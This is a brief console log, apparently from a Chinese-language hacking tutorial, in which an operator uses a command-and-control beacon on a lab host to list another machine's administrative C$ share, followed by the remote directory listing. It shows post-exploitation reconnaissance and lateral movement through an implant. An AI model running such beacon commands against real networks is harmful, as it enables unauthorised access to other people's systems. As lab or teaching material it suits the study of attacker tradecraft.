 beacon> shell dir \\WIN8\C$
[*] Tasked beacon to run: dir \\WIN8\C$
[+] host called home, sent: 44 bytes
[+] received output:
驱动器 \\WIN8\C$ 中的卷没有标签。
卷的序列号是 FC74-B854
\\WIN8\C$ 的目录
2019/07/06 14:44 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/07/06 14:38 <DIR> Program Files
2009/07/14 13:06 <DIR> Program Files (x86)
2020/12/17 16:38 <DIR> Users
2020/12/17 14:15 14 whoami_test.bat
2020/12/17 16:40 <DIR> Windows
1 个文件 14 字节
6 个目录 32,912,269,312 可用字节
HACK之道
[WIN7] test/400 (x64)